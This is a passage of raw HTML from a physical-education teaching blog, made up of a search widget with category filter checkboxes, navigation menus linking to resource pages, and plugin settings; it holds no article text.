									aria-label="Fitness Ideas"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Fitness Ideas						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="183"
									aria-label="Fitness Lesson Plans"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Fitness Lesson Plans						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="198"
									aria-label="Flag Football"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Flag Football						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="170"
									aria-label="Floor Hockey"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Floor Hockey						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="152"
									aria-label="General"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							General						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="379"
									aria-label="Gopher Live"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Gopher Live						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="171"
									aria-label="Gymnastics"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Gymnastics						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="410"
									aria-label="health. moves. minds."
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							health. moves. minds.						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="163"
									aria-label="Holiday Activities"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Holiday Activities						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="541"
									aria-label="Injury Prevention &amp; Rehab"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Injury Prevention &amp; Rehab						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="440"
									aria-label="Injury Prevention &amp; Rehab"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Injury Prevention &amp; Rehab						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="644"
									aria-label="International"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							International						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="182"
									aria-label="Introductory Fitness"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Introductory Fitness						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="153"
									aria-label="Kinesthetic Learning"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Kinesthetic Learning						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="545"
									aria-label="Learning"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Learning						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="164"
									aria-label="Lesson Plans"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Lesson Plans						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="194"
									aria-label="Motivating Students"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Motivating Students						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="441"
									aria-label="Nutrition"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Nutrition						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="424"
									aria-label="OMNIKIN"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							OMNIKIN						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="427"
									aria-label="Parachutes"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Parachutes						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="205"
									aria-label="PE Express Podcast"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							PE Express Podcast						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="154"
									aria-label="Pedagogy"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Pedagogy						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="155"
									aria-label="Physical Literacy"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Physical Literacy						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="172"
									aria-label="Racquet Sports"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Racquet Sports						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="408"
									aria-label="Rhythm and Dance"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Rhythm and Dance						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="156"
									aria-label="Safety and Health"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Safety and Health						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="173"
									aria-label="Soccer"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Soccer						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="157"
									aria-label="Space Management"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Space Management						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="177"
									aria-label="Speed &amp; Agility"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Speed &amp; Agility						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="444"
									aria-label="Sport Performance"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Sport Performance						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="167"
									aria-label="Sports"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Sports						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="539"
									aria-label="Sports Training"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Sports Training						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="187"
									aria-label="Standard 1"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Standard 1						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="188"
									aria-label="Standard 2"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Standard 2						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="189"
									aria-label="Standard 3"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Standard 3						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="190"
									aria-label="Standard 4"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Standard 4						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="191"
									aria-label="Standard 5"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Standard 5						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="186"
									aria-label="Standards"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Standards						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="202"
									aria-label="STEM in the Gym"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							STEM in the Gym						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="185"
									aria-label="Strength &amp; Conditioning"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Strength &amp; Conditioning						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="543"
									aria-label="Strength Training"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Strength Training						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="406"
									aria-label="Teacher of the Year"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Teacher of the Year						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="374"
									aria-label="Teaching During COVID"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Teaching During COVID						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="146"
									aria-label="Teaching Tips"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Teaching Tips						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="166"
									aria-label="Team Building"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Team Building						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="158"
									aria-label="Technology"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Technology						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="380"
									aria-label="The PE Huddle"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							The PE Huddle						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="175"
									aria-label="Track and Field"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Track and Field						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="540"
									aria-label="Training"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Training						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="446"
									aria-label="Training"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Training						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="1"
									aria-label="Uncategorized"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Uncategorized						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="192"
									aria-label="Video"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Video						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="174"
									aria-label="Volleyball"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Volleyball						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="538"
									aria-label="Weightlifting"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Weightlifting						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="544"
									aria-label="Workout Routines"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Workout Routines						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="333"
									aria-label="Yoga"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Yoga						</div>
					</div>
					
			</div>
		</fieldset>
		</form>
	</div>
</div></a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-48e86f2" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-28434"><a href="https://blog.gophersport.com/category/activities/" data-ps2id-api="true" class="elementor-item" tabindex="-1">Activities</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-28433"><a href="https://blog.gophersport.com/category/teaching-tips-gopher-pe-blog/" data-ps2id-api="true" class="elementor-item" tabindex="-1">Teaching Tips</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28435"><a href="https://blog.gophersport.com/category/fitness/" data-ps2id-api="true" class="elementor-item" tabindex="-1">Fitness</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28420"><a href="https://blog.gophersport.com/free-resources/" data-ps2id-api="true" class="elementor-item" tabindex="-1">Free Resources</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28422"><a href="https://blog.gophersport.com/pe-express-podcast/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">PE Express Podcast</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28423"><a href="https://www.peuniverse.com" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">PE Universe</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28424"><a href="https://sparkpe.org/resources" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">SPARK</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28425"><a href="https://blog.gophersport.com/dynamic-pe-asap/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Dynamic PE ASAP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28426"><a href="http://impact.shapeamerica.org/site/TR?sid=1020&#038;pg=informational&#038;fr_id=1040" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">health. moves. minds.</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28427"><a href="https://pd.gophersport.com/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">On-Demand Professional Development</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28428"><a href="https://blog.gophersport.com/the-pe-huddle/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">The PE Huddle</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28429"><a href="https://blog.gophersport.com/gopher-contributors/" data-ps2id-api="true" class="elementor-item" tabindex="-1">Contributors</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28430"><a href="https://blog.gophersport.com/contribute/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Join Contributor Network</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28431"><a href="https://blog.gophersport.com/gopher-contributors/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">View All Contributors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28432"><a data-ps2id-api="true" class="elementor-item" tabindex="-1"><div class="asl_w_container asl_w_container_4" data-id="4" data-instance="1">
	<div id='ajaxsearchlite4'
		data-id="4"
		data-instance="1"
		class="asl_w asl_m asl_m_4 asl_m_4_1">
		<div class="probox">

	
	<div class='prosettings' style='display:none;' data-opened=0>
				<div class='innericon'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
					<polygon transform = "rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256 "/>
				</svg>
		</div>
	</div>

	
	
	<div class='proinput'>
		<form role="search" action='#' autocomplete="off"
				aria-label="Search form">
			<input aria-label="Search input"
					type='search' class='orig'
					tabindex="0"
					name='phrase'
					placeholder='Search all blogs'
					value=''
					autocomplete="off"/>
			<input aria-label="Search autocomplete input"
					type='text'
					class='autocomplete'
					tabindex="-1"
					name='phrase'
					value=''
					autocomplete="off" disabled/>
			<input type='submit' value="Start search" style='width:0; height: 0; visibility: hidden;'>
		</form>
	</div>

	
	
	<button class='promagnifier' tabindex="0" aria-label="Search magnifier button">
				<span class='innericon' style="display:block;">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
					<path d="M460.355,421.59L353.844,315.078c20.041-27.553,31.885-61.437,31.885-98.037
						C385.729,124.934,310.793,50,218.686,50C126.58,50,51.645,124.934,51.645,217.041c0,92.106,74.936,167.041,167.041,167.041
						c34.912,0,67.352-10.773,94.184-29.158L419.945,462L460.355,421.59z M100.631,217.041c0-65.096,52.959-118.056,118.055-118.056
						c65.098,0,118.057,52.959,118.057,118.056c0,65.096-52.959,118.056-118.057,118.056C153.59,335.097,100.631,282.137,100.631,217.041
						z"/>
				</svg>
		</span>
	</button>

	
	
	<div class='proloading'>

		<div class="asl_loader"><div class="asl_loader-inner asl_simple-circle"></div></div>

			</div>

			<div class='proclose'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
				y="0px"
				width="12" height="12" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
				xml:space="preserve">
				<polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
			</svg>
		</div>
	
	
</div>	</div>
	<div class='asl_data_container' style="display:none !important;">
		<div class="asl_init_data wpdreams_asl_data_ct"
	style="display:none !important;"
	id="asl_init_id_4"
	data-asl-id="4"
	data-asl-instance="1"
	data-settings="{&quot;homeurl&quot;:&quot;https:\/\/blog.gophersport.com\/&quot;,&quot;resultstype&quot;:&quot;vertical&quot;,&quot;resultsposition&quot;:&quot;hover&quot;,&quot;itemscount&quot;:4,&quot;charcount&quot;:0,&quot;highlight&quot;:false,&quot;highlightWholewords&quot;:true,&quot;singleHighlight&quot;:false,&quot;scrollToResults&quot;:{&quot;enabled&quot;:false,&quot;offset&quot;:0},&quot;resultareaclickable&quot;:0,&quot;autocomplete&quot;:{&quot;enabled&quot;:false,&quot;lang&quot;:&quot;en&quot;,&quot;trigger_charcount&quot;:0},&quot;mobile&quot;:{&quot;menu_selector&quot;:&quot;#menu-toggle&quot;},&quot;trigger&quot;:{&quot;click&quot;:&quot;results_page&quot;,&quot;click_location&quot;:&quot;same&quot;,&quot;update_href&quot;:false,&quot;return&quot;:&quot;results_page&quot;,&quot;return_location&quot;:&quot;same&quot;,&quot;facet&quot;:false,&quot;type&quot;:true,&quot;redirect_url&quot;:&quot;?s={phrase}&quot;,&quot;delay&quot;:300},&quot;animations&quot;:{&quot;pc&quot;:{&quot;settings&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;results&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;items&quot;:&quot;voidanim&quot;},&quot;mob&quot;:{&quot;settings&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;results&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;items&quot;:&quot;voidanim&quot;}},&quot;autop&quot;:{&quot;state&quot;:true,&quot;phrase&quot;:&quot;&quot;,&quot;count&quot;:&quot;1&quot;},&quot;resPage&quot;:{&quot;useAjax&quot;:false,&quot;selector&quot;:&quot;#main&quot;,&quot;trigger_type&quot;:true,&quot;trigger_facet&quot;:true,&quot;trigger_magnifier&quot;:false,&quot;trigger_return&quot;:false},&quot;resultsSnapTo&quot;:&quot;right&quot;,&quot;results&quot;:{&quot;width&quot;:&quot;400px&quot;,&quot;width_tablet&quot;:&quot;auto&quot;,&quot;width_phone&quot;:&quot;auto&quot;},&quot;settingsimagepos&quot;:&quot;right&quot;,&quot;closeOnDocClick&quot;:true,&quot;overridewpdefault&quot;:false,&quot;override_method&quot;:&quot;get&quot;}"></div>
	</div>

	<div id='ajaxsearchliteres4'
	class='vertical wpdreams_asl_results asl_w asl_r asl_r_4 asl_r_4_1'>

	
	<div class="results">

		
		<div class="resdrg">
		</div>

		
	</div>

	
					<p class='showmore'>
			<span>More results&#8230;</span>
		</p>
			
</div>

	<div id='__original__ajaxsearchlitesettings4'
		data-id="4"
		class="searchsettings wpdreams_asl_settings asl_w asl_s asl_s_4">
		<form name='options'
		aria-label="Search settings form"
		autocomplete = 'off'>

	
	
	<input type="hidden" name="filters_changed" style="display:none;" value="0">
	<input type="hidden" name="filters_initial" style="display:none;" value="1">

	<div class="asl_option_inner hiddend">
		<input type='hidden' name='qtranslate_lang' id='qtranslate_lang'
				value='0'/>
	</div>

	
	
	<fieldset class="asl_sett_scroll">
		<legend style="display: none;">Generic selectors</legend>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="exact"
						aria-label="Exact matches only"
						name="asl_gen[]" />
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Exact matches only			</div>
		</div>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="title"
						aria-label="Search in title"
						name="asl_gen[]"  checked="checked"/>
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Search in title			</div>
		</div>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="content"
						aria-label="Search in content"
						name="asl_gen[]"  checked="checked"/>
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Search in content			</div>
		</div>
		<div class="asl_option_inner hiddend">
			<input type="checkbox" value="excerpt"
					aria-label="Search in excerpt"
					name="asl_gen[]"  checked="checked"/>
			<div class="asl_option_checkbox"></div>
		</div>
	</fieldset>
	<fieldset class="asl_sett_scroll">
		<legend style="display: none;">Post Type Selectors</legend>
					<div class="asl_option" tabindex="0">
				<div class="asl_option_inner">
					<input type="checkbox" value="post"
							aria-label="Search in posts"
							name="customset[]" checked="checked"/>
					<div class="asl_option_checkbox"></div>
				</div>
				<div class="asl_option_label">
					Search in posts				</div>
			</div>
						<div class="asl_option" tabindex="0">
				<div class="asl_option_inner">
					<input type="checkbox" value="page"
							aria-label="Search in pages"
							name="customset[]" />
					<div class="asl_option_checkbox"></div>
				</div>
				<div class="asl_option_label">
					Search in pages				</div>
			</div>
				</fieldset>
	
		<fieldset>
							<legend>Filter by Categories</legend>
						<div class='categoryfilter asl_sett_scroll'>
									<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="147"
									aria-label="Activities"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Activities						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="159"
									aria-label="Activity Ideas"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Activity Ideas						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="417"
									aria-label="Adapted PE"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Adapted PE						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="148"
									aria-label="Advocacy"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Advocacy						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="160"
									aria-label="Assessment"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Assessment						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="435"
									aria-label="At-Home Programming"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							At-Home Programming						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="150"
									aria-label="Back to School"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Back to School						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="196"
									aria-label="Baseball/Softball"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Baseball/Softball						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="168"
									aria-label="Basketball"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Basketball						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="149"
									aria-label="Classroom Management"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Classroom Management						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="436"
									aria-label="Coaching"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Coaching						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="437"
									aria-label="Conditioning"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Conditioning						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="438"
									aria-label="COVID-19 Contingency Series"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							COVID-19 Contingency Series						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="161"
									aria-label="Curriculum"
